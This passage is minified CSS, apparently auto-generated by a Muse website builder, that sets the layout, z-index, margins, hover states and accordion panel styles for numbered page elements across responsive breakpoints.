0%;}#u435098{z-index:443;height:1px;position:relative;width:100%;}#u435099{z-index:444;position:relative;width:100%;}#u435100-4{z-index:445;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435097-4.AccordionPanelTabOpen,#u435100-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435100-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435101{z-index:449;height:1px;position:relative;width:100%;}#accordionu435035-bw{z-index:87;margin-top:19px;}#u435022{z-index:2;min-height:38px;padding-bottom:2px;}#u435022_align_to_page{margin-left:auto;margin-right:auto;position:relative;}#u435034{z-index:10;margin-top:4px;width:67.5%;left:18.75%;}#u434956{z-index:9;margin-top:4px;width:9.59%;left:87.71%;}#u434956:hover{margin-top:4px;width:9.59%;margin-left:0%;}#u435022-bw{z-index:2;min-height:38px;margin-top:11px;}#u434951{z-index:86;min-height:126px;}#u434951_align_to_page{padding-top:29px;padding-bottom:27px;}#u115072-12{z-index:581;width:91.67%;left:4.17%;}#u115073-4{z-index:593;margin-top:17px;width:91.67%;left:4.17%;}#u434951-bw{z-index:86;min-height:126px;margin-top:16px;}#pu500005{z-index:651;margin-top:31px;width:85.21%;margin-left:4.17%;}#u500005{z-index:651;width:9.78%;}#u500005:hover{background-color:#FFFFFF;background-color:rgba(255,255,255,0.7);margin-top:0px;width:9.78%;margin-left:0%;}#u500004-5{z-index:646;margin-top:7px;width:82.4%;left:17.61%;}#pu377917{z-index:644;margin-top:31px;width:85.21%;margin-left:4.17%;}#u377917{z-index:644;width:9.78%;}#u377917:hover{background-color:#FFFFFF;background-color:rgba(255,255,255,0.7);margin-top:0px;width:9.78%;margin-left:0%;}#u377916-5{z-index:639;margin-top:7px;width:82.4%;left:17.61%;}#pu307582{z-index:637;margin-top:31px;width:85.21%;margin-left:4.17%;}#u307582{z-index:637;width:9.78%;}#u307582:hover{background-color:#FFFFFF;background-color:rgba(255,255,255,0.7);margin-top:0px;width:9.78%;margin-left:0%;}#u307581-5{z-index:632;margin-top:7px;width:82.4%;left:17.61%;}#pu243797{z-index:630;margin-top:31px;width:85.21%;margin-left:4.17%;}#u243797{z-index:630;width:9.78%;}#u243797:hover{background-color:#FFFFFF;background-color:rgba(255,255,255,0.7);margin-top:0px;width:9.78%;margin-left:0%;}#u243796-5{z-index:625;margin-top:7px;width:82.4%;left:17.61%;}#pu188753{z-index:616;margin-top:31px;width:85.21%;margin-left:4.17%;}#u188753{z-index:616;width:9.78%;}#u188753:hover{background-color:#FFFFFF;background-color:rgba(255,255,255,0.7);margin-top:0px;width:9.78%;margin-left:0%;}#u188752-5{z-index:611;margin-top:7px;width:82.4%;left:17.61%;}#pu188748{z-index:607;margin-top:31px;width:85.21%;margin-left:4.17%;}#u188748{z-index:607;width:9.78%;}#u188748:hover{background-color:#FFFFFF;background-color:rgba(255,255,255,0.7);margin-top:0px;width:9.78%;margin-left:0%;}#u188746-5{z-index:597;margin-top:7px;width:82.4%;left:17.61%;}#u500004-5:hover,#u377916-5:hover,#u307581-5:hover,#u243796-5:hover,#u188752-5:hover,#u188746-5:hover{margin-top:7px;width:82.4%;margin-left:0%;}#pu188750{z-index:609;margin-top:30px;width:85.42%;margin-left:3.96%;}#u188750{z-index:609;width:9.76%;}#u188750:hover{background-color:#FFFFFF;background-color:rgba(255,255,255,0.7);margin-top:0px;width:9.76%;margin-left:0%;}#u188747-5{z-index:602;margin-top:7px;width:82.2%;left:17.81%;}#pu188834{z-index:623;margin-top:26px;width:85.42%;margin-left:4.17%;}#u188834{z-index:623;width:9.76%;}#u188834:hover{background-color:#FFFFFF;background-color:rgba(255,255,255,0.7);margin-top:0px;width:9.76%;margin-left:0%;}#u188833-5{z-index:618;margin-top:7px;width:82.2%;left:17.81%;}#u188747-5:hover,#u188833-5:hover{margin-top:7px;width:82.2%;margin-left:0%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1524px);}#ppu434948{z-index:0;margin-bottom:-19px;margin-right:-10000px;margin-top:21px;width:100%;}#pu434948{z-index:67;width:88.96%;margin-left:4.17%;}#u434948{z-index:67;position:relative;margin-right:-10000px;margin-top:13px;width:13.82%;}#u434954{z-index:65;position:relative;margin-right:-10000px;width:43.33%;left:56.68%;}#pu434959-6{z-index:42;margin-top:29px;width:91.67%;margin-left:4.17%;}#u434959-6{z-index:42;min-height:15px;position:relative;margin-right:-10000px;margin-top:1px;width:46.6%;}#u434957-11{z-index:54;min-height:27px;position:relative;margin-right:-10000px;width:45%;left:55.01%;}#pu435235-6{z-index:48;margin-top:9px;width:91.67%;margin-left:4.17%;}#u435235-6{z-index:48;min-height:10px;position:relative;margin-right:-10000px;width:46.6%;}#u436191-13{z-index:568;min-height:74px;width:45%;left:55.01%;}#pu435024{z-index:11;margin-top:24px;width:100%;}#u435024{z-index:11;width:60px;min-height:60px;position:relative;margin-right:-10000px;left:2.3%;}#accordionu435238{z-index:70;position:relative;margin-right:-10000px;width:100%;left:-0.21%;}#u435239{z-index:71;position:relative;width:100%;}#u435240-5{z-index:72;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435100-4.AccordionPanelTabOpen,#u435240-5:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435240-5:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435240-5.AccordionPanelTabOpen{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435216-3,#u435193-3,#u435202-3,#u435195-3,#u435104-3,#u435082-3,#u435062-3,#u435075-3,#u435069-3,#u435080-3,#u435059-3,#u435078-3,#u435132-3,#u435118-3,#u435126-3,#u435109-3,#u435116-3,#u435084-3,#u435041-3,#u435053-3,#u435046-3,#u435051-3,#u435170-3,#u435140-3,#u435160-3,#u435163-3,#u435155-3,#u435158-3,#u435097-3,#u435100-3,#u435240-4{margin-left:10px;}#u435241{z-index:77;padding-bottom:34px;position:relative;width:100%;}#pu435245{z-index:81;margin-right:-10000px;margin-top:30px;width:20.63%;margin-left:2.5%;}#u435245{z-index:81;min-height:104px;position:relative;margin-right:-10000px;width:100%;}#u435250{z-index:84;height:84px;position:relative;margin-right:-10000px;margin-top:10px;width:84.85%;left:9.1%;}#pu435252{z-index:80;margin-right:-10000px;margin-top:30px;width:20.63%;margin-left:27.09%;}#u435252{z-index:80;min-height:104px;position:relative;margin-right:-10000px;width:100%;}#u435242{z-index:83;height:84px;position:relative;margin-right:-10000px;margin-top:8px;width:84.85%;left:6.07%;}#pu435255{z-index:79;margin-right:-10000px;margin-top:29px;width:20.63%;margin-left:52.5%;}#u435255{z-index:79;min-height:104px;position:relative;margin-right:-10000px;width:100%;}#u435243{z-index:82;height:84px;position:relative;margin-right:-10000px;margin-top:8px;width:84.85%;left:6.07%;}#pu435256{z-index:78;margin-right:-10000px;margin-top:30px;width:20.63%;margin-left:76.88%;}#u435256{z-index:78;min-height:104px;position:relative;margin-right:-10000px;width:100%;}#u435254{z-index:85;height:84px;position:relative;margin-right:-10000px;margin-top:10px;width:84.85%;left:6.07%;}.ie #u435103,.ie #u435063,.ie #u435081,.ie #u435060,.ie #u435077,.ie #u435110,.ie #u435054,.ie #u435045,.ie #u435161,.ie #u435157,.ie #u435098,.ie #u435101,.ie #u435250,.ie #u435242,.ie #u435243,.ie #u435254{background-color:#FFFFFF;opacity:0.01;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=1)";filter:alpha(opacity=1);}#u436138{z-index:3;min-height:252.50000000000023px;padding-bottom:0px;}#u436138_align_to_page{padding-top:10px;padding-bottom:72px;}#u434676-4{z-index:560;min-height:22px;position:relative;width:100%;}#u434946{z-index:4;margin-top:14px;width:7.92%;left:46.05%;}#pu435800-4{z-index:18;margin-top:24px;position:relative;width:100%;}#u435800-4{z-index:18;margin-top:3px;width:25.42%;left:14.8%;}#u435032{z-index:12;width:4.59%;left:43.75%;}#u434944{z-index:22;width:4.59%;left:52.09%;}#u435232{z-index:16;width:4.59%;left:60.63%;}#u435032:hover,#u434944:hover,#u435232:hover{margin-top:0px;width:4.59%;}#u435261{z-index:14;width:6.46%;left:70.21%;}#u435261:hover{margin-top:0px;width:6.46%;}#u436121-4{z-index:564;width:58px;min-height:9px;margin-top:32px;position:relative;left:43.75%;}#u436121-4:hover{padding-top:0px;padding-bottom:0px;min-height:10px;width:59px;margin:32px -1px -1px 0%;}#u436138-bw{z-index:3;min-height:252.50000000000023px;margin-top:1px;}#u436139{z-index:69;margin-top:334px;width:20.84%;left:113.34%;}body{overflow-x:hidden;padding-bottom:19px;}#u434948_img,#u434954_img{width:100%;}}@media (max-width: 320px){#muse_css_mq{background-color:#000140;}#bp_320.active{display:block;}#page{min-height:1578px;max-width:320px;}#u434674{z-index:7;margin-top:9px;margin-left:50%;left:-238px;}#u435026{z-index:8;margin-top:9px;left:-13.13%;}#ppu435025{z-index:0;margin-right:-10000px;width:100%;}#pu435025{z-index:6;width:0.01px;}#u435025,#u435025-bw{z-index:6;height:38px;}#u435220{z-index:27;}#u435226-6{z-index:28;min-height:42px;}#u435226-6:hover{min-height:42px;}#u435226-6:active{min-height:42px;}#u435226-6.AccordionPanelTabOpen{min-height:42px;}#u435228{z-index:33;width:25px;}#u435221{z-index:37;padding-top:14px;padding-bottom:15px;}#u435224{z-index:38;width:48.75%;margin-left:23.75%;}#u435222{z-index:40;width:50.32%;margin-left:23.75%;}#accordionu435219,#accordionu435219-bw{z-index:26;}#pu435259{z-index:24;margin-top:5px;width:100%;}#u435259{z-index:24;width:34.38%;left:0.63%;}#accordionu435803{z-index:87;}#u435804{z-index:88;}#u435938-3{z-index:89;min-height:58px;}#u435938-3.AccordionPanelTabOpen{padding-top:0px;padding-bottom:0px;min-height:58px;margin:0px 0px 0px 0%;}#u435805{z-index:92;width:100%;padding-bottom:31px;}#accordionu435806{z-index:93;position:relative;margin-right:-10000px;margin-top:23px;width:87.82%;left:5.32%;}#u435879{z-index:94;position:relative;width:100%;}#u435880-4{z-index:95;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435880-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435880-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435881{z-index:99;height:1px;position:relative;width:100%;}#u435910{z-index:100;position:relative;width:100%;}#u435937-4{z-index:101;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435880-4.AccordionPanelTabOpen,#u435937-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435937-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435911{z-index:105;padding-bottom:12px;position:relative;width:100%;}#accordionu435912{z-index:106;position:relative;margin-right:-10000px;width:98.58%;}#u435928{z-index:107;position:relative;width:100%;}#u435930-4{z-index:108;min-height:34px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435930-4:hover{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435930-4:active{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435929{z-index:112;height:1px;position:relative;width:100%;}#u435913{z-index:113;position:relative;width:100%;}#u435918-4{z-index:114;min-height:34px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435930-4.AccordionPanelTabOpen,#u435918-4:hover{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435918-4:active{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435914{z-index:118;padding-top:2px;padding-bottom:8px;position:relative;width:100%;}#u435917-4{z-index:119;min-height:26px;position:relative;width:97.48%;margin-left:1.09%;}#u435917-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:97.48%;margin:0px 0px 0px 1.083032490974729%;}#u435917-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:97.48%;margin:0px 0px 0px 1.083032490974729%;}#u435916-4{z-index:123;min-height:26px;margin-top:2px;position:relative;width:97.48%;margin-left:1.09%;}#u435916-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:97.48%;margin:2px 0px 0px 1.083032490974729%;}#u435916-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:97.48%;margin:2px 0px 0px 1.083032490974729%;}#u435915-4{z-index:127;min-height:26px;margin-top:1px;position:relative;width:97.48%;margin-left:1.09%;}#u435915-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:97.48%;margin:1px 0px 0px 1.083032490974729%;}#u435915-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:97.48%;margin:1px 0px 0px 1.083032490974729%;}#u435915-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:97.48%;margin:1px 0px 0px 1.083032490974729%;}#u435931{z-index:131;position:relative;width:100%;}#u435936-4{z-index:132;min-height:34px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435918-4.AccordionPanelTabOpen,#u435936-4:hover{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435936-4:active{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435932{z-index:136;padding-top:2px;padding-bottom:11px;position:relative;width:100%;}#u435934-4{z-index:137;min-height:26px;position:relative;width:97.48%;margin-left:1.09%;}#u435917-4.MuseLinkActive,#u435934-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:97.48%;margin:0px 0px 0px 1.083032490974729%;}#u435934-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:97.48%;margin:0px 0px 0px 1.083032490974729%;}#u435934-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:97.48%;margin:0px 0px 0px 1.083032490974729%;}#u435935-4{z-index:141;min-height:26px;margin-top:3px;position:relative;width:97.48%;margin-left:1.09%;}#u435935-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:97.48%;margin:3px 0px 0px 1.083032490974729%;}#u435935-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:97.48%;margin:3px 0px 0px 1.083032490974729%;}#u435935-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:97.48%;margin:3px 0px 0px 1.083032490974729%;}#u435933-4{z-index:145;min-height:26px;margin-top:2px;position:relative;width:97.48%;margin-left:1.09%;}#u435916-4.MuseLinkActive,#u435933-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:97.48%;margin:2px 0px 0px 1.083032490974729%;}#u435933-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:97.48%;margin:2px 0px 0px 1.083032490974729%;}#u435933-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:97.48%;margin:2px 0px 0px 1.083032490974729%;}#u435922{z-index:149;position:relative;width:100%;}#u435923-4{z-index:150;min-height:34px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435936-4.AccordionPanelTabOpen,#u435923-4:hover{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435923-4:active{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435924{z-index:154;height:1px;position:relative;width:100%;}#u435919{z-index:155;position:relative;width:100%;}#u435921-4{z-index:156;min-height:34px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435923-4.AccordionPanelTabOpen,#u435921-4:hover{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435921-4:active{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435920{z-index:160;height:1px;position:relative;width:100%;}#u435925{z-index:161;position:relative;width:100%;}#u435926-4{z-index:162;min-height:34px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435921-4.AccordionPanelTabOpen,#u435926-4:hover{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435926-4:active{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435927{z-index:166;height:1px;position:relative;width:100%;}#u435882{z-index:167;position:relative;width:100%;}#u435883-4{z-index:168;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435937-4.AccordionPanelTabOpen,#u435883-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435883-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435884{z-index:172;padding-bottom:10px;position:relative;width:100%;}#accordionu435885{z-index:173;position:relative;margin-right:-10000px;width:96.8%;left:0.36%;}#u435894{z-index:174;position:relative;width:100%;}#u435900-4{z-index:175;min-height:34px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435926-4.AccordionPanelTabOpen,#u435900-4:hover{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435900-4:active{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435895{z-index:179;padding-bottom:817.4499999999998px;position:relative;width:100%;}#u435897-4{z-index:192;min-height:26px;position:relative;width:37.5%;}#u435897-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:37.5%;margin:0px 0px 0px 0%;}#u435897-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:37.5%;margin:0px 0px 0px 0%;}#u435897-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:37.5%;margin:0px 0px 0px 0%;}#pu435899-4{z-index:180;margin-top:-4px;width:41.92%;}#u435899-4{z-index:180;min-height:26px;margin-bottom:-1px;position:relative;margin-right:-10000px;margin-top:18px;width:89.48%;left:10.53%;}#u435899-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:89.48%;margin:18px -10000px -1px 0%;}#u435899-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:89.48%;margin:18px -10000px -1px 0%;}#u435899-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:89.48%;margin:18px -10000px -1px 0%;}#u435898-4{z-index:184;min-height:26px;position:relative;margin-right:-10000px;width:89.48%;left:3.51%;}#u435898-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:89.48%;margin:0px -10000px 0px 0%;}#u435898-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:89.48%;margin:0px -10000px 0px 0%;}#u435896-4{z-index:188;min-height:26px;position:relative;margin-right:-10000px;width:89.48%;}#u435898-4.MuseLinkActive,#u435896-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:89.48%;margin:0px -10000px 0px 0%;}#u435896-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:89.48%;margin:0px -10000px 0px 0%;}#u435896-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:89.48%;margin:0px -10000px 0px 0%;}#u435886{z-index:196;position:relative;width:100%;}#u435887-4{z-index:197;min-height:34px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435900-4.AccordionPanelTabOpen,#u435887-4:hover{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435887-4:active{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435888{z-index:201;padding-top:2px;padding-bottom:7px;position:relative;width:100%;}#u435891-4{z-index:202;min-height:26px;position:relative;width:95.59%;margin-left:0.37%;}#u435891-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:95.59%;margin:0px 0px 0px 0.3676470588235294%;}#u435891-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:95.59%;margin:0px 0px 0px 0.3676470588235294%;}#u435891-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:95.59%;margin:0px 0px 0px 0.3676470588235294%;}#u435889-4{z-index:206;min-height:26px;margin-top:2px;position:relative;width:95.59%;}#u435889-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:95.59%;margin:2px 0px 0px 0%;}#u435889-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:95.59%;margin:2px 0px 0px 0%;}#u435890-4{z-index:210;min-height:26px;margin-top:2px;position:relative;width:95.59%;}#u435889-4.MuseLinkActive,#u435890-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:95.59%;margin:2px 0px 0px 0%;}#u435890-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:95.59%;margin:2px 0px 0px 0%;}#u435893-4{z-index:214;min-height:26px;margin-top:2px;position:relative;width:95.59%;}#u435890-4.MuseLinkActive,#u435893-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:95.59%;margin:2px 0px 0px 0%;}#u435893-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:95.59%;margin:2px 0px 0px 0%;}#u435892-4{z-index:218;min-height:26px;margin-top:2px;position:relative;width:95.59%;}#u435893-4.MuseLinkActive,#u435892-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:95.59%;margin:2px 0px 0px 0%;}#u435892-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:95.59%;margin:2px 0px 0px 0%;}#u435892-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:95.59%;margin:2px 0px 0px 0%;}#u435901{z-index:222;position:relative;width:100%;}#u435903-4{z-index:223;min-height:34px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435887-4.AccordionPanelTabOpen,#u435903-4:hover{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435903-4:active{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435902{z-index:227;height:1px;position:relative;width:100%;}#u435904{z-index:228;position:relative;width:100%;}#u435909-4{z-index:229;min-height:34px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435903-4.AccordionPanelTabOpen,#u435909-4:hover{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435909-4:active{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435905{z-index:233;padding-top:2px;padding-bottom:9px;position:relative;width:100%;}#u435908-4{z-index:234;min-height:26px;position:relative;width:95.59%;margin-left:0.74%;}#u435908-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:95.59%;margin:0px 0px 0px 0.7352941176470588%;}#u435908-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:95.59%;margin:0px 0px 0px 0.7352941176470588%;}#u435908-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:95.59%;margin:0px 0px 0px 0.7352941176470588%;}#u435906-4{z-index:238;min-height:26px;margin-top:3px;position:relative;width:95.59%;margin-left:0.74%;}#u435906-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:95.59%;margin:3px 0px 0px 0.7352941176470588%;}#u435906-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:95.59%;margin:3px 0px 0px 0.7352941176470588%;}#u435906-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:95.59%;margin:3px 0px 0px 0.7352941176470588%;}#u435907-4{z-index:242;min-height:26px;margin-top:2px;position:relative;width:95.59%;margin-left:0.74%;}#u435907-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:95.59%;margin:2px 0px 0px 0.7352941176470588%;}#u435907-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:95.59%;margin:2px 0px 0px 0.7352941176470588%;}#u435907-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:95.59%;margin:2px 0px 0px 0.7352941176470588%;}#u435828{z-index:246;position:relative;width:100%;}#u435829-4{z-index:247;min-height:52px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435829-4:hover{padding-top:10px;padding-bottom:10px;min-height:52px;width:100%;margin:0px 0px 0px 0%;}#u435829-4:active{padding-top:10px;padding-bottom:10px;min-height:52px;width:100%;margin:0px 0px 0px 0%;}#u435829-4.AccordionPanelTabOpen{padding-top:10px;padding-bottom:10px;min-height:52px;width:100%;margin:0px 0px 0px 0%;}#u435830{z-index:251;padding-top:3px;padding-bottom:8px;position:relative;width:100%;}#u435831-4{z-index:256;min-height:26px;position:relative;width:98.23%;margin-left:1.07%;}#u435831-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:98.23%;margin:0px 0px 0px 1.0676156583629894%;}#u435831-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:98.23%;margin:0px 0px 0px 1.0676156583629894%;}#u435831-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:98.23%;margin:0px 0px 0px 1.0676156583629894%;}#u435838-4{z-index:252;min-height:26px;margin-top:2px;position:relative;width:98.23%;margin-left:1.07%;}#u435838-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:98.23%;margin:2px 0px 0px 1.0676156583629894%;}#u435838-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:98.23%;margin:2px 0px 0px 1.0676156583629894%;}#u435836-4{z-index:260;min-height:26px;margin-top:2px;position:relative;width:98.23%;margin-left:1.07%;}#u435838-4.MuseLinkActive,#u435836-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:98.23%;margin:2px 0px 0px 1.0676156583629894%;}#u435836-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:98.23%;margin:2px 0px 0px 1.0676156583629894%;}#u435834-4{z-index:268;min-height:26px;margin-top:1px;position:relative;width:98.23%;margin-left:1.07%;}#u435834-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:98.23%;margin:1px 0px 0px 1.0676156583629894%;}#u435834-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:98.23%;margin:1px 0px 0px 1.0676156583629894%;}#u435835-4{z-index:264;min-height:26px;margin-top:2px;position:relative;width:98.23%;margin-left:1.07%;}#u435836-4.MuseLinkActive,#u435835-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:98.23%;margin:2px 0px 0px 1.0676156583629894%;}#u435835-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:98.23%;margin:2px 0px 0px 1.0676156583629894%;}#u435840-4{z-index:272;min-height:26px;margin-top:2px;position:relative;width:98.23%;margin-left:1.07%;}#u435835-4.MuseLinkActive,#u435840-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:98.23%;margin:2px 0px 0px 1.0676156583629894%;}#u435840-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:98.23%;margin:2px 0px 0px 1.0676156583629894%;}#u435832-4{z-index:276;min-height:26px;margin-top:2px;position:relative;width:98.23%;margin-left:1.07%;}#u435840-4.MuseLinkActive,#u435832-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:98.23%;margin:2px 0px 0px 1.0676156583629894%;}#u435832-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:98.23%;margin:2px 0px 0px 1.0676156583629894%;}#u435839-4{z-index:284;min-height:26px;margin-top:1px;position:relative;width:98.23%;margin-left:1.07%;}#u435834-4.MuseLinkActive,#u435839-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:98.23%;margin:1px 0px 0px 1.0676156583629894%;}#u435839-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:98.23%;margin:1px 0px 0px 1.0676156583629894%;}#u435839-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:98.23%;margin:1px 0px 0px 1.0676156583629894%;}#u435837-4{z-index:280;min-height:26px;margin-top:2px;position:relative;width:98.23%;margin-left:1.07%;}#u435832-4.MuseLinkActive,#u435837-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:98.23%;margin:2px 0px 0px 1.0676156583629894%;}#u435837-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:98.23%;margin:2px 0px 0px 1.0676156583629894%;}#u435833-4{z-index:288;min-height:26px;margin-top:2px;position:relative;width:98.23%;margin-left:1.07%;}#u435837-4.MuseLinkActive,#u435833-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:98.23%;margin:2px 0px 0px 1.0676156583629894%;}#u435833-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:98.23%;margin:2px 0px 0px 1.0676156583629894%;}#u435833-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:98.23%;margin:2px 0px 0px 1.0676156583629894%;}#u435810{z-index:292;position:relative;width:100%;}#u435811-4{z-index:293;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435883-4.AccordionPanelTabOpen,#u435811-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435811-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435812{z-index:297;padding-bottom:11px;position:relative;width:100%;}#accordionu435813{z-index:298;position:relative;margin-right:-10000px;width:96.09%;left:1.07%;}#u435819{z-index:299;position:relative;width:100%;}#u435820-4{z-index:300;min-height:48px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435820-4:hover{padding-top:10px;padding-bottom:10px;min-height:48px;width:100%;margin:0px 0px 0px 